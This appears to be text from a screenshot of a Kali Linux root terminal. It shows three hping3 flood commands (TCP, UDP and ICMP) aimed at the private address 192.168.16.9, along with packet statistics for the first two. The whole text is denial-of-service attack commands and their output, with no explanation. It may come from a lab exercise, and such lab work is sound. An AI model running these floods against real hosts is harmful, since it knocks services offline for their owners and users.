 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 192.168.16.9 --flood
HPING 192.168.16.9 (eth0 192.168.16.9): NO FLAGS are set, 40 headers + 0 data
 bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.16.9 hping statistic ---
710797 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─# hping3 --udp 192.168.16.9 --flood
HPING 192.168.16.9 (eth0 192.168.16.9): udp mode set, 28 headers + 0 data byt
es
hping in flood mode, no replies will be shown
^C
--- 192.168.16.9 hping statistic ---
61667 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─# hping3 --icmp 192.168.16.9 --flood
HPING 192.168.16.9 (eth0 192.168.16.9): icmp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown